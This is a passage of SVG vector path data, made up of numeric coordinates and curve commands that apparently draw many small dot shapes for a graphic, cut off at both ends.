.47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 